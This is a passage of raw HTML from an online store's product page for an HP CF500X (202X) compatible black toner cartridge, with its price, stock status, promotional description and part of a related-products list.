data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-4899" class="shopengine-product-page post-4899 product type-product status-publish has-post-thumbnail product_cat-hp-laser-ink-toner product_cat-printer-toner first instock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/">HP Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>HP CF500X (202X) Compatible Toner &#8211; Black</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon-100x100.jpg" data-thumb-alt="HP CF500X (202X) Compatible Toner - Black" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg"><img decoding="async" width="400" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg" class="wp-post-image" alt="HP CF500X (202X) Compatible Toner - Black" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/337_11zon-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">HP CF500X (202X) Compatible Toner &#8211; Black</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.99</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/hp-cf500x-202x-compatible-toner-black/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="4899">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":4899}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_697b906e74e49">HP CF500X (202X) Compatible Toner - Black quantity</label>
	<input
		type="number"
				id="quantity_697b906e74e49"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="4899" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSCF500X-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" rel="tag">HP Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, Color LaserJet Pro MFP M280nw</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>High-Quality HP CF500X (202X) Compatible Black Toner Cartridge</h2>
<p>Elevate your printing experience with the HP CF500X (202X) Compatible Toner Cartridge in Black. Designed to meet the demands of your HP LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, and Color LaserJet Pro MFP M280nw printers, this toner cartridge delivers exceptional performance, consistent results, and impressive cost-efficiency.</p>
<h2>Key Features:</h2>
<p><strong>Compatibility:</strong></p>
<p>Perfectly compatible with HP LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, and Color LaserJet Pro MFP M280nw printers, ensuring hassle-free installation and optimal printing quality.<br />
<strong>High-Yield Performance:</strong></p>
<p>This toner cartridge is designed to yield up to [page count] pages, making it an ideal choice for businesses and high-volume printing environments. Say goodbye to frequent cartridge replacements.<br />
<strong>Crisp and Sharp Prints:</strong></p>
<p>Enjoy sharp, professional-quality text and graphics with rich, deep blacks. Whether it&#8217;s important documents, presentations, or marketing materials, this toner cartridge delivers impressive results.<br />
<strong>Reliable and Consistent:</strong></p>
<p>Engineered to meet stringent quality standards, this compatible toner cartridge consistently produces sharp and vibrant prints, page after page.<br />
<strong>Cost-Effective Solution:</strong></p>
<p>Save significantly on your printing costs without compromising on quality. Our compatible toner cartridge offers excellent value for your money.<br />
<strong>Easy Installation:</strong></p>
<p>Installing the HP CF500X (202X) Compatible Toner Cartridge is quick and hassle-free, ensuring minimal downtime and maximum productivity.<br />
<strong>Environmentally Friendly:</strong></p>
<p>This toner cartridge is manufactured in an environmentally responsible manner, adhering to high-quality standards while reducing environmental impact.</p>
<h2>Why Choose the HP CF500X (202X) Compatible Toner Cartridge &#8211; Black?</h2>
<p>Upgrade your printing experience with a high-quality, cost-effective solution that doesn&#8217;t compromise on performance. With compatibility, high yield, and exceptional print quality, this toner cartridge is an excellent choice for businesses and professionals seeking reliable and affordable printing supplies.</p>
<p>Invest in the HP CF500X (202X) Compatible Toner Cartridge in Black to enhance your printing experience. Designed to work seamlessly with your HP LaserJet Pro series printers, this cartridge delivers high-quality prints, cost savings, and peace of mind. Experience exceptional results with every page you print.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1462 status-publish first instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;70.00.</span></span>
</a><a data-pid="1462" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cf500x-202x-compatible-toner-black/?add-to-cart=1462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1462" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1462}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1462" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1448 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
